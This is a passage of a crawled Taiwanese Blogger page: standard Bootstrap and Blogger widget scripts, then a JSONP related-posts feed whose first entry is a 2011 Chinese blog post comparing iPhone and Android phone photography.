                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7EkX6D226cNZ-XkgDAIBS-OjgGJQ:1768665522356';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6861383663314379879','//www.bestguy.tw/2010/09/star.html','6861383663314379879');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6861383663314379879', 'title': 'bestguy \u901a\u4fe1', 'url': 'http://www.bestguy.tw/2010/09/star.html', 'canonicalUrl': 'http://www.bestguy.tw/2010/09/star.html', 'homepageUrl': 'http://www.bestguy.tw/', 'searchUrl': 'http://www.bestguy.tw/search', 'canonicalHomepageUrl': 'http://www.bestguy.tw/', 'blogspotFaviconUrl': 'http://www.bestguy.tw/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'zh-TW', 'localeUnderscoreDelimited': 'zh_tw', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22bestguy \u901a\u4fe1 - Atom\x22 href\x3d\x22http://www.bestguy.tw/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22bestguy \u901a\u4fe1 - RSS\x22 href\x3d\x22http://www.bestguy.tw/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22bestguy \u901a\u4fe1 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6861383663314379879/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22bestguy \u901a\u4fe1 - Atom\x22 href\x3d\x22http://www.bestguy.tw/feeds/3725874645038863836/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7388522799315581', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u53d6\u5f97\u9023\u7d50', 'key': 'link', 'shareMessage': '\u53d6\u5f97\u9023\u7d50', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis\uff01', 'key': 'blogThis', 'shareMessage': 'BlogThis\uff01', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u4ee5\u96fb\u5b50\u90f5\u4ef6\u50b3\u9001', 'key': 'email', 'shareMessage': '\u4ee5\u96fb\u5b50\u90f5\u4ef6\u50b3\u9001', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_TW\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u95b1\u8b80\u6587\u7ae0', 'pageType': 'item', 'postId': '3725874645038863836', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjONm0_BIrdtbAtiYb6lvTCTMF3NnvuBmMIMvZ58LNjOCsV410RVZdJvIvdSrTv9VQB_H2KZ79PwtU-3_OH7ye6CeEHBViMBQacU7e7jHOQ-zeEOJZnN5Xk-yl-D-qCXc2aEJPQ1Yy4OHht/s72-c/t5e1APZV6cDsAPosdFPxeg.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjONm0_BIrdtbAtiYb6lvTCTMF3NnvuBmMIMvZ58LNjOCsV410RVZdJvIvdSrTv9VQB_H2KZ79PwtU-3_OH7ye6CeEHBViMBQacU7e7jHOQ-zeEOJZnN5Xk-yl-D-qCXc2aEJPQ1Yy4OHht/s1600/t5e1APZV6cDsAPosdFPxeg.jpg', 'pageName': 'S.T.A.R \u7684\u4eba\u751f', 'pageTitle': 'bestguy \u901a\u4fe1: S.T.A.R \u7684\u4eba\u751f', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u8f2f', 'linkCopiedToClipboard': '\u5df2\u5c07\u9023\u7d50\u8907\u88fd\u5230\u526a\u8cbc\u7c3f\uff01', 'ok': '\u78ba\u5b9a', 'postLink': '\u6587\u7ae0\u9023\u7d50'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u8a02', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'S.T.A.R \u7684\u4eba\u751f', 'description': '\u95dc\u65bc\u95b1\u8b80\u3001\u5e95\u7247\u76f8\u6a5f\u3001\u73a9\u5177\u6536\u85cf\u3001\u6a21\u578b\u7684\u4e2d\u5e74\u5927\u53d4\u8208\u8da3\u7db2\u8a8c', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjONm0_BIrdtbAtiYb6lvTCTMF3NnvuBmMIMvZ58LNjOCsV410RVZdJvIvdSrTv9VQB_H2KZ79PwtU-3_OH7ye6CeEHBViMBQacU7e7jHOQ-zeEOJZnN5Xk-yl-D-qCXc2aEJPQ1Yy4OHht/s1600/t5e1APZV6cDsAPosdFPxeg.jpg', 'url': 'http://www.bestguy.tw/2010/09/star.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3725874645038863836}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1885280621-lbx__zh_tw.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\u7e3d\u7db2\u9801\u700f\u89bd\u91cf', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.bestguy.tw/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBI5RK-uVOiSqaVM62R_TBZBAwLllFOtP7YoRSGqjNSomwl1r0vXNBReMQ03Fvh5j8YiJGKq9AYUD51zIDfkXfgE4UagA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u8f09\u5165\u4e2d\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.bestguy.tw/feeds/posts/default/-/bestguy%E7%95%B0%E6%83%B3%E7%95%B0%E8%A6%8B?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 16164
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6861383663314379879"},"updated":{"$t":"2025-09-17T02:53:42.693+08:00"},"category":[{"term":"bestguy心情閒話"},{"term":"bestguy玩物志"},{"term":"bestguy隨手拍"},{"term":"bestguy之我見我聽我思"},{"term":"bestguy隨意讀--工作"},{"term":"bestguy隨意讀--閒書"},{"term":"bestguy好介紹"},{"term":"bestguy看網路"},{"term":"bestguy看電影"},{"term":"bestguy私小說"},{"term":"bestguy啪啪走"},{"term":"bestguy工作隨筆"},{"term":"bestguy異想異見"},{"term":"工作術"},{"term":"bestguy看日劇"},{"term":"生涯規劃"},{"term":"組織管理"},{"term":"職涯"},{"term":"bestguy情歌精選"},{"term":"個人成長"},{"term":"個人發展"},{"term":"出租大叔"},{"term":"大叔出租"},{"term":"工作"},{"term":"管理"},{"term":"老年化社會"},{"term":"職涯發展"},{"term":"銀髮族"},{"term":"Panasonic"},{"term":"Snapshot"},{"term":"bestguy私料理"},{"term":"內容創業"},{"term":"創新"},{"term":"創業"},{"term":"數位相機"},{"term":"照相手機"},{"term":"熟齡"},{"term":"社群行銷"},{"term":"行銷"},{"term":"退休"},{"term":"銀髮商機"},{"term":"高年級實習生"},{"term":"黃金世代"},{"term":"4K影像"},{"term":"4K攝影"},{"term":"bestguy隨意讀"},{"term":"marketing"},{"term":"中年危機"},{"term":"人力資源"},{"term":"品牌經營"},{"term":"效率"},{"term":"書介"},{"term":"社群"},{"term":"職場"},{"term":"自拍神機"},{"term":"街拍"},{"term":"讀後心得"},{"term":"閱讀"},{"term":"領導"},{"term":"3C"},{"term":"CROSS 筆"},{"term":"CROSS鋼筆"},{"term":"EX-FR10"},{"term":"FR10"},{"term":"Fanily"},{"term":"Fashion"},{"term":"G7X"},{"term":"GQ"},{"term":"GTD"},{"term":"HR"},{"term":"Hue"},{"term":"IOT"},{"term":"KPI"},{"term":"KW11"},{"term":"LX-100"},{"term":"Line"},{"term":"M 4\/3"},{"term":"N3"},{"term":"NAS"},{"term":"Nick wooster"},{"term":"OKR"},{"term":"OPPO"},{"term":"OPPO N3"},{"term":"Objectives and key results"},{"term":"Philips"},{"term":"QGenie"},{"term":"QX1"},{"term":"RX100"},{"term":"RX100III"},{"term":"S6"},{"term":"S6 edge"},{"term":"SANDMARC"},{"term":"Sakura"},{"term":"TR50"},{"term":"TSUTAYA"},{"term":"Tokyo"},{"term":"blueocean"},{"term":"blueoceanshift"},{"term":"branding"},{"term":"content marketing"},{"term":"curation"},{"term":"hTC One M8"},{"term":"native ad"},{"term":"netflix"},{"term":"samsung"},{"term":"superconsumers"},{"term":"udn買東西"},{"term":"walkwithwooster"},{"term":"三星"},{"term":"中年"},{"term":"人才"},{"term":"人才發展"},{"term":"人生哲學"},{"term":"企劃"},{"term":"企劃力"},{"term":"佐藤可士和"},{"term":"健康檢查"},{"term":"健檢"},{"term":"內容行銷"},{"term":"兩性"},{"term":"公民政治"},{"term":"創意"},{"term":"創造力"},{"term":"勞資關係"},{"term":"原生廣告"},{"term":"台灣"},{"term":"品牌"},{"term":"品牌設計"},{"term":"增田宗昭"},{"term":"多重潛能者"},{"term":"夢田文創"},{"term":"實體活動"},{"term":"小米3"},{"term":"小米手機"},{"term":"島耕作"},{"term":"布袋戲"},{"term":"帶人"},{"term":"幻冬舍"},{"term":"廣告"},{"term":"廣角外接鏡頭"},{"term":"弘兼憲史"},{"term":"手機"},{"term":"手機外接鏡頭"},{"term":"手機攝影"},{"term":"捨影"},{"term":"政治"},{"term":"數位"},{"term":"斜槓"},{"term":"日劇"},{"term":"日本"},{"term":"智慧型手機"},{"term":"智慧家庭"},{"term":"書店裡的影像詩"},{"term":"會議術"},{"term":"服務"},{"term":"服貿協議"},{"term":"未分類資料夾"},{"term":"村上龍"},{"term":"東京"},{"term":"森川亮"},{"term":"楊力州"},{"term":"櫻花"},{"term":"水準書店"},{"term":"水野學"},{"term":"消費心理學"},{"term":"消費者行為"},{"term":"漫畫"},{"term":"激勵"},{"term":"火車"},{"term":"物聯網"},{"term":"玩手機"},{"term":"環島"},{"term":"生涯發展"},{"term":"目標管理"},{"term":"目標關鍵成果"},{"term":"社群經營"},{"term":"策展"},{"term":"策略"},{"term":"紅盒子"},{"term":"經營"},{"term":"網飛"},{"term":"編輯"},{"term":"編輯力"},{"term":"美國CROSS名筆"},{"term":"美國精筆配件品牌CROSS"},{"term":"自助旅行"},{"term":"自媒體經營"},{"term":"自拍"},{"term":"自拍手機"},{"term":"航向藍海"},{"term":"蔦屋書店"},{"term":"藍海"},{"term":"藍海策略"},{"term":"藤田晉"},{"term":"行為科學"},{"term":"見城徹"},{"term":"角落裡的那家書店"},{"term":"設計家具"},{"term":"課長島耕作"},{"term":"議題政治"},{"term":"讀書心得"},{"term":"讀書會"},{"term":"變焦"},{"term":"超級用戶"},{"term":"輔導"},{"term":"輕便數位相機"},{"term":"重版出來"},{"term":"鋼筆"},{"term":"鐵道"},{"term":"鐵道攝影"},{"term":"開會"},{"term":"陳錫煌"},{"term":"隨手拍"},{"term":"預防醫學"},{"term":"飛利浦"},{"term":"體驗行銷"}],"title":{"type":"text","$t":"bestguy 通信"},"subtitle":{"type":"html","$t":"沒事讀讀書、拍拍照、做做模型、收集玩具與老相機的網路業老兵"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.bestguy.tw\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/-\/bestguy%E7%95%B0%E6%83%B3%E7%95%B0%E8%A6%8B?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.bestguy.tw\/search\/label\/bestguy%E7%95%B0%E6%83%B3%E7%95%B0%E8%A6%8B"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/-\/bestguy%E7%95%B0%E6%83%B3%E7%95%B0%E8%A6%8B\/-\/bestguy%E7%95%B0%E6%83%B3%E7%95%B0%E8%A6%8B?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"老查"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04039600193243320000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6861383663314379879.post-8972564790895105984"},"published":{"$t":"2011-01-15T20:27:00.000+08:00"},"updated":{"$t":"2013-08-31T00:49:33.633+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bestguy異想異見"}],"title":{"type":"text","$t":"我看iPhone與Android之爭"},"content":{"type":"html","$t":"\u003Cp align=\"center\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMmFu_vCgW2yaLD2UMdIdbeDUp0acnqGoQ-Dc_M4sUVQYdsoo0sFbPx2QnNIF5Z2pCMi4RjeLUiWFBdYyhNjaVsymXvwDdPAt79A3jJNcdGkYoQPxRtAUA1aCcbYC7dyf1qCpHFV0Tf-s8\/s1600\/5hoZFjqswnrfBho.zaEPtA.jpg\"\u003E\u003C\/p\u003E\u003Cp\u003E \u003C\/p\u003E\u003Cp\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E和\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EAndroid\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E陣營，你看好哪一邊？\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E雖然已經有些統計顯示，\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EAndroid\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E陣營在銷售量上已經逐步追上甚至超越\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E，也有人用\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EPC\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E產業的歷史做類比，預言開放的\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EAndroid\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E必定會勝過相對來說封閉的\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone iOS\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E而成為主流。我不是預言家，也不是手機產業中人，所以對這些說法沒有什麼意見，不過昨天突然有種感覺，我覺得\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E相對來說還是比較有機會。而\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E即便不是賣的最多的智慧型手機，仍然會是影響與左右未來人類行動生活的規則制定者。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E是什麼讓我有這樣的斷言呢？只是因為手機拍照這件事。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E一些朋友也許有留意到我最近幾乎都只用\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E拍照了。除了因為手機是我隨身不離的物事外，還有一個原因是，我喜歡\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E拍照的品質（覺得夠用了），也喜歡\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E各式各樣影像處理程式可以便的花樣，再加上可以隨手上傳和分享給朋友與攝友，省下了回家後整理照片的麻煩。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E我也有一支\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003ESamsung i9000\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E，但是\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EAndroid\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E手機不會讓我有這樣的體驗。沒有太多讓人驚艷的影像處理小程式，讓我覺得用它只能拍開會的白板記錄或是參觀展覽時的現場記錄似的，純功能性的拍攝。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E你說這是偏見？不，我純粹是以「\u003Cfont color=\"#00007f\"\u003E沒有太多時間去研究，以最短的時間最方便的方式去了解能讓我玩到什麼程度\u003C\/font\u003E」這樣的標準來比較雙方給我的體驗所得到的結論。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E而影片更不用說了，在安裝了\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiMovie\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E之後，我跨年的\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E101\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E煙火記錄從拍攝到剪接到上傳都在我的\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E上完成，而\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EAndroid手機\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E可以嗎\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E…\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E？我不知道。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" 